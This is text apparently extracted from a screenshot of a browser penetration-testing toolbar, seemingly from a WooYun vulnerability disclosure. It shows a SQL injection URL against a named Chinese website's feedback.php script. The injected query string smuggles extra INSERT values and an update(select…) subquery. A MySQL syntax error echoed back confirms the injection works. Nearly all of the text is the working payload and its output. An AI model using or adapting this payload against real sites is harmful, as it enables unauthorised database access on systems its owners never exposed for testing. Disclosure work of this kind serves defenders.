 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.fywealth.cn/plus/feedback.php?validate=SEYY&action=send&comtype=comments&fid=1&isconfirm=yes&msg=90sec&typeid=0','3','4','5','0','1351739660', '0','0','0','0','0','aaaaaa'),('1534','2',@`'`,'4','5','1','1351739660', '0','0','0','0','0','x'
update(select(select{x%a0comment}from{x%a0guestbook}limit 1))%23
-
+
Enable Post data Enable Referrer
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'update(select(select{x�comment}from{x�guestbook}limit
1))#','Guest','','127.0.0.' at line 2
www.wooyun.org